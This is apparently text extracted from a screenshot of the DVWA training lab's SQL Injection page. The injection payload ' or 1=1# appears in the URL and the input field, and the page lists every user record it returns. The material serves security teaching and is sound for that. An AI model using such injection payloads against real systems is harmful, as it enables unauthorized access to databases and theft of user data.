 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+or+1%3D1%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' or 1=1# Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html